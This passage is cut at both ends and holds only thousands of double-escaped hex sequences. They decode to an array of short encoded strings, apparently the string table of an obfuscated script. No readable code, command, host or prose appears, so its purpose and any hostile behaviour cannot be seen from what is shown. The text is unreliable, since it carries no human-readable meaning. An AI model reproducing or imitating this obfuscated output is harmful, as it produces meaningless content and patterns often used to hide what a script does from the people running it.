x5C\x5C\x68\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x54\x5C\x5C\x66\x5C\x5C\x4F\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x41\x5C\x5C\x31\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x54\x5C\x5C\x31\x32\x5C\x5C\x52\x5C\x5C\x79\x5C\x5C\x41\x5C\x5C\x42\x5C\x5C\x53\x5C\x5C\x65\x5C\x5C\x6B\x5C\x5C\x37\x5C\x5C\x53\x5C\x5C\x65\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x76\x5C\x5C\x70\x5C\x5C\x57\x5C\x5C\x68\x5C\x5C\x6D\x5C\x5C\x31\x32\x5C\x5C\x52\x5C\x5C\x79\x5C\x5C\x41\x5C\x5C\x42\x5C\x5C\x53\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x31\x31\x5C\x5C\x66\x5C\x5C\x4C\x5C\x5C\x79\x5C\x5C\x32\x5C\x5C\x47\x5C\x5C\x4C\x5C\x5C\x63\x5C\x5C\x41\x5C\x5C\x42\x5C\x5C\x5A\x5C\x5C\x74\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x6D\x5C\x5C\x74\x5C\x5C\x45\x5C\x5C\x68\x5C\x5C\x6D\x5C\x5C\x71\x5C\x5C\x59\x5C\x5C\x6F\x5C\x5C\x56\x5C\x5C\x72\x5C\x5C\x52\x5C\x5C\x48\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x41\x5C\x5C\x42\x5C\x5C\x31\x31\x5C\x5C\x65\x5C\x5C\x6B\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x66\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x5A\x5C\x5C\x71\x5C\x5C\x76\x5C\x5C\x33\x5C\x5C\x31\x39\x5C\x5C\x68\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x31\x31\x5C\x5C\x38\x5C\x5C\x55\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x5C\x63\x5C\x5C\x31\x32\x5C\x5C\x68\x5C\x5C\x41\x5C\x5C\x58\x5C\x5C\x53\x5C\x5C\x6F\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x58\x5C\x5C\x53\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x31\x34\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x4C\x5C\x5C\x68\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x33\x5C\x5C\x56\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x58\x5C\x5C\x53\x5C\x5C\x79\x5C\x5C\x6D\x5C\x5C\x70\x5C\x5C\x31\x55\x5C\x5C\x68\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x45\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x31\x31\x5C\x5C\x6A\x5C\x5C\x31\x5C\x5C\x68\x5C\x5C\x41\x5C\x5C\x58\x5C\x5C\x4E\x5C\x5C\x68\x5C\x5C\x41\x5C\x5C\x58\x5C\x5C\x53\x5C\x5C\x6F\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x4E\x5C\x5C\x6F\x5C\x5C\x36\x5C\x5C\x75\x5C\x5C\x31\x34\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x4C\x5C\x5C\x68\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x32\x5C\x5C\x42\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x45\x5C\x5C\x45\x5C\x5C\x56\x5C\x5C\x42\x5C\x5C\x54\x5C\x5C\x66\x5C\x5C\x58\x5C\x5C\x48\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x5A\x5C\x5C\x35\x5C\x5C\x59\x5C\x5C\x42\x5C\x5C\x56\x5C\x5C\x42\x5C\x5C\x44\x5C\x5C\x6E\x5C\x5C\x6B\x5C\x5C\x61\x5C\x5C\x4C\x5C\x5C\x6F\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x6E\x5C\x5C\x64\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x76\x5C\x5C\x76\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x75\x5C\x5C\x4F\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x75\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x4F\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x72\x5C\x5C\x62\x5C\x5C\x42\x5C\x5C\x5A\x5C\x5C\x68\x5C\x5C\x31\x5C\x5C\x4C\x5C\x5C\x31\x39\x5C\x5C\x74\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x49\x5C\x5C\x32\x5C\x5C\x74\x5C\x5C\x31\x6F\x5C\x5C\x79\x5C\x5C\x56\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x49\x5C\x5C\x6E\x5C\x5C\x6C\x5C\x5C\x31\x6A\x5C\x5C\x76\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x5A\x5C\x5C\x47\x5C\x5C\x5A\x5C\x5C\x63\x5C\x5C\x54\x5C\x5C\x45\x5C\x5C\x31\x44\x5C\x5C\x63\x5C\x5C\x5A\x5C\x5C\x74\x5C\x5C\x53\x5C\x5C\x6E\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x5A\x5C\x5C\x71\x5C\x5C\x78\x5C\x5C\x48\x5C\x5C\x31\x5C\x5C\x31\x32\x5C\x5C\x66\x5C\x5C\x4A\x5C\x5C\x64\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x75\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x76\x5C\x5C\x33\x5C\x5C\x31\x31\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x79\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x62\x5C\x5C\x31\x31\x5C\x5C\x68\x5C\x5C\x56\x5C\x5C\x6C\x5C\x5C\x31\x34\x5C\x5C\x66\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x6D\x5C\x5C\x74\x5C\x5C\x45\x5C\x5C\x68\x5C\x5C\x6D\x5C\x5C\x31\x32\x5C\x5C\x55\x5C\x5C\x6F\x5C\x5C\x41\x5C\x5C\x53\x5C\x5C\x47\x5C\x5C\x48\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x46\x5C\x5C\x72\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x46\x5C\x5C\x4A\x5C\x5C\x78\x5C\x5C\x68\x5C\x5C\x31\x31\x5C\x5C\x6A\x5C\x5C\x31\x5C\x5C\x68\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x56\x5C\x5C\x35\x5C\x5C\x31\x34\x5C\x5C\x79\x5C\x5C\x41\x5C\x5C\x31\x32\x5C\x5C\x59\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x4E\x5C\x5C\x6F\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x69\x5C\x5C\x70\x5C\x5C\x31\x39\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x59\x5C\x5C\x68\x5C\x5C\x4F\x5C\x5C\x6A\x5C\x5C\x5A\x5C\x5C\x72\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x71\x5C\x5C\x42\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x59\x5C\x5C\x76\x5C\x5C\x36\x5C\x5C\x63\x5C\x5C\x59\x5C\x5C\x42\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x66\x5C\x5C\x62\x5C\x5C\x54\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x6E\x5C\x5C\x66\x5C\x5C\x58\x5C\x5C\x71\x5C\x5C\x69\x5C\x5C\x31\x5C\x5C\x4C\x5C\x5C\x76\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x31\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x75\x5C\x5C\x4F\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x75\x5C\x5C\x4F\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x75\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x56\x5C\x5C\x4A\x5C\x5C\x59\x5C\x5C\x76\x5C\x5C\x36\x5C\x5C\x55\x5C\x5C\x64\x5C\x5C\x4A\x5C\x5C\x37\x5C\x5C\x66\x5C\x5C\x31\x32\x5C\x5C\x42\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x4F\x5C\x5C\x32\x5C\x5C\x72\x5C\x5C\x31\x55\x5C\x5C\x6E\x5C\x5C\x6D\x5C\x5C\x72\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x78\x5C\x5C\x42\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x41\x5C\x5C\x38\x5C\x5C\x44\x5C\x5C\x4F\x5C\x5C\x45\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x74\x5C\x5C\x41\x5C\x5C\x58\x5C\x5C\x48\x5C\x5C\x6E\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x54\x5C\x5C\x42\x5C\x5C\x31\x6F\x5C\x5C\x79\x5C\x5C\x31\x31\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x75\x5C\x5C\x31\x5C\x5C\x53\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x31\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x4F\x5C\x5C\x71\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x49\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x69\x5C\x5C\x38\x5C\x5C\x31\x34\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x47\x5C\x5C\x31\x34\x5C\x5C\x63\x5C\x5C\x6B\x5C\x5C\x70\x5C\x5C\x56\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x52\x5C\x5C\x59\x5C\x5C\x63\x5C\x5C\x57\x5C\x5C\x33\x5C\x5C\x54\x5C\x5C\x66\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x31\x31\x5C\x5C\x48\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x31\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x38\x5C\x5C\x31\x34\x5C\x5C\x65\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x46\x5C\x5C\x71\x5C\x5C\x66\x5C\x5C\x75\x5C\x5C\x56\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x69\x5C\x5C\x6C\x5C\x5C\x53\x5C\x5C\x48\x5C\x5C\x76\x5C\x5C\x6C\x5C\x5C\x52\x5C\x27\x2C\x5C\x27\x5C\x5C\x6E\x5C\x5C\x4F\x5C\x5C\x72\x5C\x5C\x54\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x4E\x5C\x5C\x4A\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x56\x5C\x5C\x6C\x5C\x5C\x59\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x75\x5C\x5C\x4C\x5C\x5C\x6F\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x45\x5C\x5C\x6C\x5C\x5C\x4A\x5C\x5C\x75\x5C\x5C\x36\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x76\x5C\x5C\x70\x5C\x5C\x4E\x5C\x5C\x63\x5C\x5C\x41\x5C\x5C\x42\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x59\x5C\x5C\x63\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x76\x5C\x5C\x70\x5C\x5C\x31\x34\x5C\x5C\x66\x5C\x5C\x32\x5C\x5C\x52\x5C\x5C\x31\x5C\x5C\x68\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x59\x5C\x5C\x63\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x6D\x5C\x5C\x55\x5C\x5C\x52\x5C\x5C\x31\x66\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x42\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x58\x5C\x5C\x5A\x5C\x5C\x6F\x5C\x5C\x36\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x6E\x5C\x5C\x31\x5C\x5C\x72\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x41\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x31\x31\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x31\x32\x5C\x5C\x53\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x75\x5C\x5C\x4C\x5C\x5C\x48\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x62\x5C\x5C\x54\x5C\x5C\x66\x5C\x5C\x32\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x41\x5C\x5C\x58\x5C\x5C\x53\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x4C\x5C\x5C\x63\x5C\x5C\x6B\x5C\x5C\x38\x5C\x5C\x5A\x5C\x5C\x74\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x32\x5C\x5C\x72\x5C\x5C\x53\x5C\x5C\x66\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x56\x5C\x5C\x6C\x5C\x5C\x59\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x75\x5C\x5C\x4C\x5C\x5C\x63\x5C\x5C\x46\x5C\x5C\x58\x5C\x5C\x45\x5C\x5C\x74\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x6B\x5C\x5C\x37\x5C\x5C\x47\x5C\x5C\x68\x5C\x5C\x56\x5C\x5C\x6C\x5C\x5C\x59\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x75\x5C\x5C\x4C\x5C\x5C\x6F\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x32\x5C\x5C\x79\x5C\x5C\x4C\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x70\x5C\x5C\x31\x34\x5C\x5C\x66\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x47\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x6B\x5C\x5C\x47\x5C\x5C\x31\x32\x5C\x5C\x68\x5C\x5C\x56\x5C\x5C\x6C\x5C\x5C\x59\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x75\x5C\x5C\x4C\x5C\x5C\x74\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x56\x5C\x5C\x6C\x5C\x5C\x59\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x75\x5C\x5C\x4C\x5C\x5C\x6F\x5C\x5C\x41\x5C\x5C\x42\x5C\x5C\x61\x5C\x5C\x74\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x5C\x42\x5C\x5C\x54\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x37\x5C\x5C\x54\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x52\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x32\x5C\x5C\x58\x5C\x5C\x53\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x56\x5C\x5C\x6C\x5C\x5C\x59\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x75\x5C\x5C\x4C\x5C\x5C\x79\x5C\x5C\x41\x5C\x5C\x38\x5C\x5C\x54\x5C\x5C\x31\x66\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x46\x5C\x5C\x71\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x41\x5C\x5C\x45\x5C\x5C\x31\x55\x5C\x5C\x66\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x32\x5C\x5C\x58\x5C\x5C\x6B\x5C\x5C\x4F\x5C\x5C\x41\x5C\x5C\x31\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x76\x5C\x5C\x33\x5C\x5C\x31\x39\x5C\x5C\x68\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x5C\x42\x5C\x5C\x41\x5C\x5C\x74\x5C\x5C\x69\x5C\x5C\x33\x5C\x5C\x5A\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x72\x5C\x5C\x45\x5C\x5C\x79\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x41\x5C\x5C\x42\x5C\x5C\x4E\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x5C\x62\x5C\x5C\x31\x39\x5C\x5C\x66\x5C\x5C\x42\x5C\x5C\x74\x5C\x5C\x55\x5C\x5C\x74\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x46\x5C\x5C\x71\x5C\x5C\x31\x5C\x5C\x31\x66\x5C\x5C\x6D\x5C\x5C\x31\x32\x5C\x5C\x45\x5C\x5C\x44\x5C\x5C\x57\x5C\x5C\x70\x5C\x5C\x55\x5C\x5C\x74\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x31\x5C\x5C\x47\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x52\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x61\x5C\x5C\x4C\x5C\x5C\x74\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x4E\x5C\x5C\x63\x5C\x5C\x6B\x5C\x5C\x42\x5C\x5C\x31\x31\x5C\x5C\x31\x66\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x53\x5C\x5C\x6F\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x6D\x5C\x5C\x72\x5C\x5C\x54\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x70\x5C\x5C\x56\x5C\x5C\x49\x5C\x5C\x31\x39\x5C\x5C\x35\x5C\x5C\x47\x5C\x5C\x4A\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x47\x5C\x5C\x4A\x5C\x5C\x46\x5C\x5C\x6C\x5C\x5C\x61\x5C\x5C\x31\x44\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x41\x5C\x5C\x45\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x31\x5C\x5C\x47\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x55\x5C\x5C\x66\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x58\x5C\x5C\x52\x5C\x5C\x63\x5C\x5C\x57\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x63\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x4E\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x66\x5C\x5C\x31\x5C\x5C\x31\x44\x5C\x5C\x6D\x5C\x5C\x33\x5C\x5C\x52\x5C\x5C\x63\x5C\x5C\x41\x5C\x5C\x74\x5C\x5C\x55\x5C\x5C\x6F\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x49\x5C\x5C\x31\x39\x5C\x5C\x6C\x5C\x5C\x38\x5C\x5C\x44\x5C\x5C\x69\x5C\x5C\x38\x5C\x5C\x5A\x5C\x5C\x74\x5C\x5C\x46\x5C\x5C\x45\x5C\x5C\x53\x5C\x5C\x66\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x41\x5C\x5C\x45\x5C\x5C\x56\x5C\x5C\x48\x5C\x5C\x46\x5C\x5C\x75\x5C\x5C\x4C\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x45\x5C\x5C\x54\x5C\x5C\x66\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x31\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x78\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x5C\x42\x5C\x5C\x41\x5C\x5C\x74\x5C\x5C\x64\x5C\x5C\x4C\x5C\x5C\x4E\x5C\x5C\x79\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x6B\x5C\x5C\x72\x5C\x5C\x55\x5C\x5C\x6F\x5C\x5C\x41\x5C\x5C\x63\x5C\x5C\x78\x5C\x5C\x4A\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x4E\x5C\x5C\x65\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x31\x32\x5C\x5C\x71\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x61\x5C\x5C\x31\x44\x5C\x5C\x76\x5C\x5C\x70\x5C\x5C\x55\x5C\x5C\x74\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x31\x5C\x5C\x47\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x55\x5C\x5C\x66\x5C\x5C\x6B\x5C\x5C\x42\x5C\x5C\x57\x5C\x5C\x79\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x46\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x31\x5C\x5C\x31\x66\x5C\x5C\x6D\x5C\x5C\x31\x32\x5C\x5C\x45\x5C\x5C\x44\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x56\x5C\x5C\x42\x5C\x5C\x53\x5C\x5C\x6F\x5C\x5C\x69\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x72\x5C\x5C\x31\x5C\x5C\x48\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x47\x5C\x5C\x78\x5C\x5C\x4A\x5C\x5C\x6E\x5C\x5C\x35\x5C\x5C\x4E\x5C\x5C\x58\x5C\x5C\x6E\x5C\x5C\x4C\x5C\x5C\x4E\x5C\x5C\x79\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x6B\x5C\x5C\x72\x5C\x5C\x55\x5C\x5C\x6F\x5C\x5C\x41\x5C\x5C\x63\x5C\x5C\x78\x5C\x5C\x4A\x5C\x5C\x46\x5C\x5C\x31\x5C\x5C\x31\x34\x5C\x5C\x48\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x42\x5C\x5C\x4C\x5C\x5C\x65\x5C\x5C\x69\x5C\x5C\x71\x5C\x5C\x5A\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x72\x5C\x5C\x45\x5C\x5C\x79\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x4C\x5C\x5C\x74\x5C\x5C\x36\x5C\x5C\x58\x5C\x5C\x52\x5C\x5C\x63\x5C\x5C\x46\x5C\x5C\x6C\x5C\x5C\x45\x5C\x5C\x63\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x66\x5C\x5C\x34\x5C\x5C\x72\x5C\x5C\x55\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x6C\x5C\x5C\x53\x5C\x5C\x79\x5C\x5C\x32\x5C\x5C\x54\x5C\x5C\x78\x5C\x5C\x6F\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x45\x5C\x5C\x31\x44\x5C\x5C\x76\x5C\x5C\x70\x5C\x5C\x55\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x42\x5C\x5C\x4C\x5C\x5C\x65\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x4E\x5C\x5C\x63\x5C\x5C\x6B\x5C\x5C\x42\x5C\x5C\x31\x31\x5C\x5C\x65\x5C\x5C\x64\x5C\x5C\x61\x5C\x5C\x47\x5C\x5C\x68\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x31\x34\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x62\x5C\x5C\x55\x5C\x5C\x6F\x5C\x5C\x41\x5C\x5C\x42\x5C\x5C\x31\x31\x5C\x5C\x31\x66\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x5C\x62\x5C\x5C\x31\x31\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x45\x5C\x5C\x31\x34\x5C\x5C\x49\x5C\x5C\x31\x39\x5C\x5C\x6C\x5C\x5C\x38\x5C\x5C\x44\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x31\x5C\x5C\x31\x66\x5C\x5C\x6D\x5C\x5C\x31\x32\x5C\x5C\x45\x5C\x5C\x44\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x52\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x61\x5C\x5C\x4C\x5C\x